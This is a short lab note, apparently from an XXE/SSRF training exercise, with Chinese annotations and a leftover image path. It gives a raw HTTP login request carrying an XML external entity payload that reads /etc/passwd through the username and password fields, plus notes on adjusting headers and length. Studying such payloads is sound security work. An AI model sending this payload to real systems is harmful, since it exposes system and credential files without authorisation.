 POST /doLogin.php HTTP/1.1
Host: 192.168.1.10
Content-Type: application/xml;charset=utf-8
Content-Length: 137
头部信息
根据网页源代码信息进行更改
修改长度
<!DOCTYPE user [
<!ENTITY benben SYSTEM "file:///etc/passwd">]>
<user><username>&benben;</username><password>&benben;</password></user>
benben实体内容伪协议
对var data 的数据进行修改
SSRF-XX
E.txt